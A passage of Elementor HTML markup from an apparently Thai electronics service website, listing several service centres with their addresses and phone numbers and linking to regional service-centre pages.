							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">93/20 ถ.ตลิ่งชัน-สุพรรณบุรีต.บางรักพัฒนา อ.บางบัวทอง จ.นนทบุรี 11110</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-925-0081">

											<span class="elementor-icon-list-text">โทร. 02-925-0081</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86be4d6" data-id="86be4d6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5b0134 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="f5b0134" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28fa8cb" data-id="28fa8cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c079ca3 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c079ca3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ศูนย์บริการศิริกุล					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-951424f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="951424f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">23/25 หมู่ 10 ถ.พุทธมณฑลสาย1 แขวงบางด้วน เขตภาษีเจริญ กทม. 10160</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-805-2955-6">

											<span class="elementor-icon-list-text">โทร. 02-805-2955-6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dce8f91" data-id="dce8f91" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c743c51 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="c743c51" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-461ef2b" data-id="461ef2b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5e3506 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b5e3506" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						เทคโนอิเล็คทรอนิคส์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5579d54 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5579d54" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">108/72 หมู่7 ซ.พหลโยธิน69/7 ถ.พหลโยธิน แขวงอนุสาวรีย์ เขตบางเขน กทม.10220</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-521-5190">

											<span class="elementor-icon-list-text">โทร. 02-521-5190</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-002-6752">

											<span class="elementor-icon-list-text">โทร. 086-375-2055</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af7d19c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af7d19c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d0ec39&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ae97ec" data-id="1ae97ec" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aeeab03 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="aeeab03" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7518c58" data-id="7518c58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8e0086 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e8e0086" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						แสงสีเสียง อิเล็คทรอนิคส์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-75204bd elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75204bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">61-19 ม.9 ถ.เทพารักษ์ อ.บางพลี จ.สมุทรปราการ 10540</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-312-2815">

											<span class="elementor-icon-list-text">โทร. 02-312-2815</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-312-2107">

											<span class="elementor-icon-list-text">โทร. 02-312-2107</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc69ce4" data-id="bc69ce4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7dcc956 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="7dcc956" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2edc27d" data-id="2edc27d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10153a8 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="10153a8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						แสงทองอิเล็คทรอนิคส์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-409456f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="409456f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">313-6-8 ถ.สุขุมวิท 101/2 แขวงบางนา เขตบางนา ก.ท.ม 10260</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-398-7306">

											<span class="elementor-icon-list-text">โทร. 02-398-7306</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-393-5050">

											<span class="elementor-icon-list-text">โทร. 02-393-5050</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7ebb10" data-id="d7ebb10" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d8ad36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8ad36" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78bb34f" data-id="78bb34f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec93b27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec93b27" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dc3b2cb" data-id="dc3b2cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0edd25f elementor-widget elementor-widget-heading" data-id="0edd25f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ศูนย์บริการ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-96ec8fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="96ec8fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-60b700f elementor-widget elementor-widget-template" data-id="60b700f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="2511" class="elementor elementor-2511">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a3b8aaf elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3b8aaf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4fd569c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-07d615d" data-id="07d615d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e933a31 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e933a31" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" >
						ศูนย์บริการกรุงเทพฯ และปริมณฑล					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ce68cb" data-id="9ce68cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-09223f3 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="09223f3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/" >
						ศูนย์บริการภาคกลาง					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ab0406" data-id="7ab0406" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2005448 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2005448" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81/" >
						ศูนย์บริการภาคตะวันออก					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-add1a8a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="add1a8a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4fd569c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9061aa1" data-id="9061aa1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bfa7002 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bfa7002" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
